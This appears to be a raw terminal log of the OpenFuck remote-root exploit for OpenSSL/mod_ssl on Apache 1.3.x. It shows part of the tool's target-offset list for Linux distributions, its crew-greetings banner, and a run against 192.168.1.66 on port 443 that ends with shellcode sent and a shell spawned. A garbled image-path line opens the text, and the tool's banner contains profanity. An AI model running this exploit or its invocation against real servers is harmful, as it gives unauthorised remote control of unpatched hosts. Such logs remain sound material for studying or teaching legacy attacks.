 0x82 - Slackware Linux (apache-1.3.27)
0x83 - SuSE Linux 7.0 (apache-1.3.12)
0x84 - SuSE Linux 7.1 (apache-1.3.17)
0x85 - SuSE Linux 7.2 (apache-1.3.19)
0x86 - SuSE Linux 7.3 (apache-1.3.20)
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
amun-ra@exploiteverything:~/OpenFuck$ ./OpenFuck 0x6a 192.168.1.66 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
Good Bye!
amun-ra@exploiteverything:~/OpenFuck$